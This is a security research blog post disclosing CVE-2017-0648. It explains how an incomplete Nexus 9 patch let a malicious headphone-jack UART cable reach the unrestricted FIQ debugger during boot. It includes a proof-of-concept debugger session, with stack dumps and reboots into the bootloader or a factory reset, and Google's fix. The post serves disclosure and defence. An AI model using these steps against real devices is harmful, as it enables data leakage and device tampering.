Nexus 9 vs. Malicious Headphones, Take Two
*
In March 2017 we disclosed CVE-2017-0510, a critical vulnerability in Nexus 9, that allowed for quite unique an attack by malicious headphones. Interestingly, its patch was insufficient. We had responsibly reported that finding (CVE-2017-0648) to Google, that patched it in the June 2017 Android Security Bulletin.
In this blog post we will begin with a short recap of CVE-2017-0510, analyze why its original patch is insufficient (CVE-2017-0648), and demonstrate a sample attack against it. We will end by presenting CVE-2017-0648’s patch, which seems to completely block the attack.
Recap of CVE-2017-0510
It’s a common practice in Google Nexus / Pixel devices that when the voltage on the MIC pin of the TRRS connector exceeds some threshold, the headphone jack turns into a UART debug interface (see our survey). Here is a sample cable we assembled using the standard FTDI232RL breakout board:

The vulnerability in Nexus 9 was that the debug interface also gave access to a capable FIQ debugger:
<hit enter to activate fiq debugger>
debug> help
FIQ Debugger commands:
pc PC status
regs Register dump
allregs Extended Register dump
bt Stack trace
reboot [<c>] Reboot with command <c>
reset [<c>] Hard reset with command <c>
irqs Interupt status
kmsg Kernel log
version Kernel version
sleep Allow sleep while in FIQ
nosleep Disable sleep while in FIQ
console Switch terminal to console
cpu Current CPU
cpu <number> Switch to CPU<number>
ps Process list
sysrq sysrq options
sysrq <param> Execute sysrq with <param>
That had interesting consequences, such as:
- Preemption of arbitrary processes, allowing for leakage of user data.
- Leakage of Stack Canaries
- Derandomization of ASLR
- Access to SysRq
- Rebooting into HBOOT (HTC’s Android Bootloader) by issuing
reboot oem-42, which also enabled attacks against internal SoCs (further patched in the May 2017 update – CVE-2017-0563 & CVE-2017-0582) - Factory Resets, by issuing
reboot oem-76.
CVE-2017-0510’s Attempted Patch
Google has tried to patch CVE-2017-0510 by reducing the capabilities of the FIQ Debugger. In recent builds since the patch, when the platform is fully loaded, it is no longer possible to dump the registers nor reboot with an oem-N parameter (preventing reboots into HBOOT and Factory Resets):
debug> help
FIQ Debugger commands:
reboot Reboot
reset Hard reset
irqs Interrupt status
sleep Allow sleep while in FIQ
nosleep Disable sleep while in FIQ
console Switch terminal to console
ps Process list
debug>
The relevant commit in the tegra kernel tree is a075f8ab69f6. Analyzing the patch shows that the critical FIQ debugger commands are now governed by the sysrq_on() function. For example, let’s examine fiq_debugger_fiq_exec under fiq_debugger.c:
static bool fiq_debugger_fiq_exec(struct fiq_debugger_state *state,
const char *cmd, const struct pt_regs *regs,
void *svc_sp)
{
[...]
} else if (!strcmp(cmd, "pc")) {
if (sysrq_on())
fiq_debugger_dump_pc(&state->output, regs);
} else if (!strcmp(cmd, "regs")) {
if (sysrq_on())
fiq_debugger_dump_regs(&state->output, regs);
} else if (!strcmp(cmd, "allregs")) {
if (sysrq_on())
fiq_debugger_dump_allregs(&state->output, regs);
} else if (!strcmp(cmd, "bt")) {
if (sysrq_on())
fiq_debugger_dump_stacktrace(&state->output, regs,
100, svc_sp);
[...]
}
sysrq_on is implemented under drivers/tty/sysrq.c as follows:
bool sysrq_on(void)
{
return sysrq_enabled || sysrq_always_enabled;
}
Since the value of sysrq_always_enabled is 0, we can conclude that the effectiveness of this patch solely depends on the value of sysrq_enabled.
Ephemeral Access to Unrestricted FIQ Debugger and SysRq (CVE-2017-0648)
Unfortunately, as explained in the previous blog post, the default value of sysrq_enabled was 1:
static int __read_mostly sysrq_enabled = SYSRQ_DEFAULT_ENABLE;
where under include/linux/sysrq.h:
/* Enable/disable SYSRQ support by default (0==no, 1==yes). */
#define SYSRQ_DEFAULT_ENABLE 1
Now, during the platform boot-up, an init script writes 0 to /proc/sys/kernel/sysrq:
[...]
on early-init
# Set init and its forked children's oom_adj.
write /proc/1/oom_score_adj -1000
# Disable sysrq from keyboard
write /proc/sys/kernel/sysrq 0
[...]
The /proc/sys/kernel/sysrq proc file is backed by code under kernel/sysctl.c that eventually toggles sysrq_enabled.
Therefore, despite CVE-2017-0510’s patch, there was a very short window of time (a few milliseconds) during boot, until the init script was executed, that one could still access the unrestricted FIQ debugger (and also SysRq commands).
Since the attacker could force a reboot even from the limited FIQ debugger, he could access the unrestricted FIQ even if the victim inserted the malicious cable after the platform had been fully loaded:
Ephemeral Access to Unrestricted FIQ and SysRq (CVE-2017-0648)
=============================================================
.------. (1) .------------------.
.--> | BOOT | -------> | Unrestricted FIQ | --.
| `------' `---------.--------' | (4) .-------.
| | |---> | HBOOT |
| (3) .-------------. (2) | | `-------'
`--------- | Limited FIQ | <-----' |
`-------------' | (5) .---------------.
`---> | Factory Reset |
`---------------'
Transitions:
(1) sysrq_enabled = SYSRQ_DEFAULT_ENABLE = 1
(2) init: write 0 /proc/sys/kernel/sysrq 0 => sysrq_enabled = 0
(3) attacker @ limited FIQ: 'reboot'
(4) attacker @ unrestricted FIQ: 'reboot oem-42'
(5) attacker @ unrestricted FIQ: 'reboot oem-76'
It should be noted that the recovery init.rc script does not disable sysrq at all, which allowed for non-ephemeral unrestricted FIQ access while the device was in the recovery mode. (It also mitigated by the new patch.)
Proof-of-Concept
The following demonstrates how we preempt an arbitrary process, and also get into the HBOOT mode, bypassing CVE-2017-0510’s patch. We assume the attack begins when the platform is fully-loaded. We force a (normal) reboot, and then get an early and temporary access to the FIQ debugger, during which we issue the capable-FIQ bt command. Afterwards we reboot into the HBOOT mode by issuing reboot oem-42:
debug> help
FIQ Debugger commands:
reboot Reboot
reset Hard reset
irqs Interrupt status
sleep Allow sleep while in FIQ
nosleep Disable sleep while in FIQ
console Switch terminal to console
ps Process list
debug> bt
debug> reboot
debug>
[0000.045] Battery Present
[0000.069] Battery Voltage: 3743 mV
[0000.072] Battery charge sufficient
[0000.076] Override BCT configs
[0000.078] NvBootEmcReadMrr+++
[...]
[hboot query] query 24 is not implemented
Platform Pre OS Boot configuration...
[INFO] booting linux @ 0x80080000, tags @ 0x83a80000, ramdisk @ 0x82a80000, machine type: -1
[...]
<hit enter to activate fiq debugger>
debug> help
FIQ Debugger commands:
pc PC status
regs Register dump
allregs Extended Register dump
bt Stack trace
reboot [<c>] Reboot with command <c>
reset [<c>] Hard reset with command <c>
irqs Interupt status
kmsg Kernel log
version Kernel version
sleep Allow sleep while in FIQ
nosleep Disable sleep while in FIQ
console Switch terminal to console
cpu Current CPU
cpu <number> Switch to CPU<number>
ps Process list
sysrq sysrq options
sysrq <param> Execute sysrq with <param>
[...]
debug> bt
pid: 89 comm: kworker/u4:1
x0 0000000000002ee0 x1 0000000000002d09
x2 000000000859c84a x3 ffffffc002968c00
x4 0000000000defde8 x5 ffffffc000f56aa8
x6 ffffffc0029c8400 x7 ffffffc0029c8800
x8 ffffffc002935130 x9 0000000010624dd3
x10 000000000001a1b6 x11 0000000000000066
x12 000000000000006f x13 0000000000000075
x14 000000000000006e x15 0000000000000064
x16 000000000000000a x17 0000000000000004
[...]
debug> reboot oem-42
[...]
###[ Bootloader Mode ]###
[...]
hboot> ?
#. <command> : <brief description>
security_command:
1. boot : no desc.
[...]
14. readconfig : no desc.
15. readimei : no desc.
16. readmeid : no desc.
17. readpid : no desc.
18. rebootRUU : no desc.
19. refurbish : no desc.
20. reset : no desc.
[...]
hboot>
CVE-2017-0648’s Patch
Google has patched the vulnerability by commit 34597d088801 (available in the N9F27C June 2017 build.
The value of SYSRQ_DEFAULT_ENABLE is now 0, preventing the temporary access to the unrestricted FIQ debugger and SysRq interface:
diff --git a/include/linux/sysrq.h b/include/linux/sysrq.h
index 5a0bd93..d393eeb 100644
--- a/include/linux/sysrq.h
+++ b/include/linux/sysrq.h
@@ -18,7 +18,7 @@
#include <linux/types.h>
/* Enable/disable SYSRQ support by default (0==no, 1==yes). */
-#define SYSRQ_DEFAULT_ENABLE 1
+#define SYSRQ_DEFAULT_ENABLE 0
/* Possible values of bitmask for enabling sysrq functions */
/* 0x0001 is reserved for enable everything *